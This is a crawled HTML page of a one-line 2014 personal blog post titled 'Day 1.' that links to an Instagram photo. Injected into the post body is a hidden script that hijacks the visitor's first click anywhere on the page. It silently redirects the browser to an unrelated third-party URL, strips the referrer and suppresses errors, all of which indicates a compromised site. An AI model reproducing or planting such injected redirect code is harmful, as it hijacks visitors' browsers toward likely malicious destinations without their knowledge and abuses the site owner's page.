

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2014/12/01/day-1-httpt-coyof9vab0el/
body_size: 10264
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Day 1. http://t.co/YOF9vAB0eL | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/20531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2014/12/01/day-1-httpt-coyof9vab0el/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=20531' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2014%2F12%2F01%2Fday-1-httpt-coyof9vab0el%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2014%2F12%2F01%2Fday-1-httpt-coyof9vab0el%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-20531 single-format-status wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2014/11/30/chilly-still-totally-pretty-yvr-granvilleislan/" rel="prev"><span class="meta-nav">&larr;</span> Chilly. Still totally pretty. #yvr #granvilleislan&#8230;</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2014/12/02/oh-ill-bet-santa-is-friends-with-god/" rel="next">OH: Iâ€™ll bet Santa is friends with God. <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-20531" class="post-20531 post type-post status-publish format-status hentry category-twitter-2 tag-tweets tag-twitter post_format-post-format-status">
					<h1 class="entry-title">Day 1. http://t.co/YOF9vAB0eL</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2014/12/01/day-1-httpt-coyof9vab0el/" title="4:24 pm" rel="bookmark"><span class="entry-date">December 1, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>Day 1. <a href="http://instagram.com/p/wFYh5ig-eA/">instagram.com/p/wFYh5ig-eA/</a><script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/twitter-2/" rel="category tag">Twitter</a> and tagged <a href="http://leftcoastmama.net/tag/tweets/" rel="tag">tweets</a>, <a href="http://leftcoastmama.net/tag/twitter/" rel="tag">twitter</a>. Bookmark the <a href="http://leftcoastmama.net/2014/12/01/day-1-httpt-coyof9vab0el/" title="Permalink to Day 1. http://t.co/YOF9vAB0eL" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-20531 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2014/11/30/chilly-still-totally-pretty-yvr-granvilleislan/" rel="prev"><span class="meta-nav">&larr;</span> Chilly. Still totally pretty. #yvr #granvilleislan&#8230;</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2014/12/02/oh-ill-bet-santa-is-friends-with-god/" rel="next">OH: Iâ€™ll bet Santa is friends with God. <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
